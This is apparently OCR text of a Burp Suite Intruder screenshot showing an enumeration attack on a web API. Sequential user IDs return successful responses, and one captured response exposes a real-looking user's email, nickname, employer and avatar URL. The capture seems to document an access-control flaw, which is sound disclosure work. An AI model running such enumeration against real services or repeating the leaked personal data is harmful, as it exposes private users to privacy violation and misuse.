 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3945 403944 200 1144
3750 403749 200 1123
1873 401872 200 1113
2171 402170 200 1106
2595 402594 200 1104
3944 403943 200 1102
774 400773 200 1101
2841 402840 200 1098
2213 402212 200 1096
3030 403029 200 1096
4180 404179 200 1093
2152 402151 200 1086
Request Response
Raw Headers Hex
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With,X_Requested_With
Content-Length: 688
{"code":200,"info":{"403943":{"id":"3940","uid":"403943","email":"342635524475@qq.com","mobile":"","active":"1","i
p":"","sms_code":"","clientId":"","deviceToken":"","is_del":"0","add_time":"0","last_update_time":"2014-10-04
19:42:13","user_sex":"1","user_nick_name":"\u52bf\u591c\u665a\u7684\u5b64\u5355","job":"","profession":"5","city":"
334","province":"15","industry":"15","company":"\u5bb6\u5f97\u5b9d\u4f01\u4e1a\u7ba1\u7406\u54a8\u8be2\uff08\u
4e0a\u6d77\uff09\u6709\u9650\u516c\u53f8","company_id":"137792","user_avatar":"http:\/\/static.wolongge.com\/upl
oadfiles\/avatar1\/32\/1099632.jpg","bg_img":"","working_years":"2004|7","tags":"","lat":"0.0000000000","lng":"0.000
0000000"}}}
? < + > Type a search term 0 matches
5388 of 100001